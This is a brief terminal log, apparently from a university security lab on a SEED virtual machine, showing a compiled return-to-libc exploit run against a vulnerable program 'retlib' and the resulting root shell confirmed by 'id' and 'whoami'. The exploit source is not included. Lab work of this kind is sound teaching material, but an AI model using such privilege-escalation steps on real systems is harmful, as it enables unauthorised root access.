 [03/10/20]seed@VM:~/PCS/lab3$ gcc -o exploit3 exploit3.c
[03/10/20]seed@VM:~/PCS/lab3$ ./exploit3
[03/10/20]seed@VM:~/PCS/lab3$ ./retlib
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113
(lpadmin),128(sambashare)
# whoami
root
#